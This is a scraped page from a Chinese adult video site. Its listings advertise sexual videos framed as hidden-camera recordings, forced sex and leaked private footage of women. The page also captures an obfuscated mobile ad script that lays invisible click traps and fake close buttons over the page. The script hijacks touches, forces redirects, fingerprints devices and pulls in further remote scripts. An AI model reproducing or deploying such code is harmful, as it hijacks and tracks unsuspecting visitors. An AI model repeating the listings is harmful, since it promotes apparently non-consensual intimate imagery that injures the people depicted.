                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535438.html#respond" class="comments-link" title="《偷拍流出名媛女神李雅KTV被3P强上商务陪侍》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535435.html" title="南航空姐飞机卫生间偷情激战！男乘客高空操穴高潮迭起"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/f9b3ffb9dd108b7ed392918076725961.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="南航空姐飞机卫生间偷情激战！男乘客高空操穴高潮迭起" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535435.html" rel="bookmark" title="南航空姐飞机卫生间偷情激战！男乘客高空操穴高潮迭起">南航空姐飞机卫生间偷情激战！男乘客高空操穴高潮迭起</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535435.html#respond" class="comments-link" title="《南航空姐飞机卫生间偷情激战！男乘客高空操穴高潮迭起》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535434.html" title="网传武汉怀孕护士出轨实录：哀求轻点，逼痛难忍，内射高潮一脸"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/0dba67151a2c0d9e457599386d649c98.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="网传武汉怀孕护士出轨实录：哀求轻点，逼痛难忍，内射高潮一脸" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535434.html" rel="bookmark" title="网传武汉怀孕护士出轨实录：哀求轻点，逼痛难忍，内射高潮一脸">网传武汉怀孕护士出轨实录：哀求轻点，逼痛难忍，内射高潮一脸</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535434.html#respond" class="comments-link" title="《网传武汉怀孕护士出轨实录：哀求轻点，逼痛难忍，内射高潮一脸》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535433.html" title="【校园偷情】清纯反差婊宿舍自拍 女大学生趁室友外出对镜自慰 白嫩骚穴高清无码"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/cf284082c7145209704a23b497700d02.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="【校园偷情】清纯反差婊宿舍自拍 女大学生趁室友外出对镜自慰 白嫩骚穴高清无码" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535433.html" rel="bookmark" title="【校园偷情】清纯反差婊宿舍自拍 女大学生趁室友外出对镜自慰 白嫩骚穴高清无码">【校园偷情】清纯反差婊宿舍自拍 女大学生趁室友外出对镜自慰 白嫩骚穴高清无码</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535433.html#respond" class="comments-link" title="《【校园偷情】清纯反差婊宿舍自拍 女大学生趁室友外出对镜自慰 白嫩骚穴高清无码》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535429.html" title="独家曝光：土豪砸万元包场主播，一对一全裸脱衣舞激情私密02"> <img class="lazy" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/fba8fd34a9b9557499762ae4aa17ed14.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="独家曝光：土豪砸万元包场主播，一对一全裸脱衣舞激情私密02" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535429.html" rel="bookmark" title="独家曝光：土豪砸万元包场主播，一对一全裸脱衣舞激情私密02">独家曝光：土豪砸万元包场主播，一对一全裸脱衣舞激情私密02</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/28.html" rel="category tag">国产裸聊 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-24</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/535429.html#respond" class="comments-link" title="《独家曝光：土豪砸万元包场主播，一对一全裸脱衣舞激情私密02》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                

            </div>
            <!--list.end-->
        </div>
        
        <div class="xl12 pages"> <div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共39502条数据,当前1/1976页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/type/id/28/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/type/id/28/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/type/id/28/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/type/id/28/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/type/id/28/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/type/id/28/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/vod/type/id/28/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/type/id/28/page/1976.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/type/id/28/page/PAGELINK.html" data-total="1976" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
        
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6522223f2d53535050252228242c294b262a28">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="90f7f7eaf8a5a2e8ffd0f7fdf1f9fcbef3fffd">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bebd6db2317346709f92b2c24587fe8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412dc.muoumuz.com:8007/d/5322?t=0.698947468999398
body_size: 1115
content:
{"key":"[\"6f\"gns@@=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}@f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://24e822d68c1866366dg.qeyrhhy.com:8007/sc/5322?n=cqaknxgz
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gns@@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}@f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}@f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var cqaknxgz_is_ws = cqaknxgz_is_kk = 1;